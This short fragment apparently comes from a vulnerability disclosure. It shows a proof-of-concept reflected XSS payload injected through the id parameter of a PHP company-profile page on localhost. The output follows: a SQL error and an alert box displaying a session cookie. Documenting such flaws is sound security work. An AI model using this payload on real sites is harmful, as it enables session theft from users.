 D) http://localhost/74/wap/wap-company-show.php?id=1<input%20onfocus=alert(document.cookie)%20autofocus>
ror: Query error:select * from qs_company_profile WHERE id=1 LIMIT 1
Microsoft Internet Explorer
PHPSESSID=jjhns7t36lpbbck6a5b8h6faj5
确定